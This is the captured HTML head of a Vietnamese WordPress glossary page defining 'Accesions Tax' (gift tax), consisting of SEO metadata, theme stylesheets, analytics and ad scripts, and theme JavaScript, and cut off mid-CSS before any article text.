

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sotaydoanhtri.com/thuat-ngu/accesions-tax-6256/
body_size: 19890
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Accesions Tax là gì? Định nghĩa, ví dụ, giải thích</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="536c6d9b25a5e7e6c838196a-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /></noscript><link rel="stylesheet" href="https://sotaydoanhtri.com/wp-content/cache/min/1/ae082f636dbbcccefb98fe1194809065.css" media="all" data-minify="1" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sotaydoanhtri.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/android-icon-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Accesions Tax khái niệm, ý nghĩa, ví dụ mẫu và cách dùng Thuế Quà Tặng trong Kinh tế của Accesions Tax / Thuế Quà Tặng" />
	<link rel="canonical" href="https://sotaydoanhtri.com/thuat-ngu/accesions-tax-6256/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Accesions Tax là gì? Định nghĩa, ví dụ, giải thích" />
	<meta property="og:description" content="Accesions Tax khái niệm, ý nghĩa, ví dụ mẫu và cách dùng Thuế Quà Tặng trong Kinh tế của Accesions Tax / Thuế Quà Tặng" />
	<meta property="og:url" content="https://sotaydoanhtri.com/thuat-ngu/accesions-tax-6256/" />
	<meta property="og:site_name" content="Sổ tay doanh trí" />
	<meta property="article:publisher" content="https://www.facebook.com/sotaydoanhtrioffical" />
	<meta property="og:image" content="https://sotaydoanhtri.com/wp-content/uploads/2019/10/Logo-so-tay-doanh-tri.png" />
	<meta property="og:image:width" content="310" />
	<meta property="og:image:height" content="310" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@sotaydoanhtri" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sổ tay doanh trí &raquo;" href="https://sotaydoanhtri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Sổ tay doanh trí &raquo;" href="https://sotaydoanhtri.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sổ tay doanh trí &raquo; Accesions Tax Dòng phản hồi" href="https://sotaydoanhtri.com/thuat-ngu/accesions-tax-6256/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>




<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>


<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://sotaydoanhtri.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="536c6d9b25a5e7e6c838196a-text/javascript" src='https://sotaydoanhtri.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>

<link rel="https://api.w.org/" href="https://sotaydoanhtri.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sotaydoanhtri.com/wp-json/wp/v2/thuat_ngu/6625" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sotaydoanhtri.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sotaydoanhtri.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.7" />
<link rel='shortlink' href='https://sotaydoanhtri.com/?p=6625' />
<link rel="alternate" type="application/json+oembed" href="https://sotaydoanhtri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Faccesions-tax-6256%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sotaydoanhtri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Faccesions-tax-6256%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="536c6d9b25a5e7e6c838196a-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/sotaydoanhtri.com\/wp-admin\/","wpRestNonce":"e2c0e0694e","wpRestUrl":"https:\/\/sotaydoanhtri.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            
<!-- Google Tag Manager -->
<script type="536c6d9b25a5e7e6c838196a-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KQGNTNC');</script>
<!-- End Google Tag Manager -->
<!-- Google Adsense -->
<script data-ad-client="ca-pub-9191225033829625" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="536c6d9b25a5e7e6c838196a-text/javascript"></script>
<!-- End Google Adsense -->
<!-- JS generated by theme -->

<script type="536c6d9b25a5e7e6c838196a-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sotaydoanhtri.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/sotaydoanhtri.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#976a41";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="0360391165";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #976a41;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #976a41 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #976a41 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #976a41;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #976a41;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #976a41 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
